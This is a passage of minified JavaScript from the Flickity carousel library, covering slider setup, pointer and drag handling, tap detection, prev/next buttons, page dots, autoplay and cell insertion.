c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var 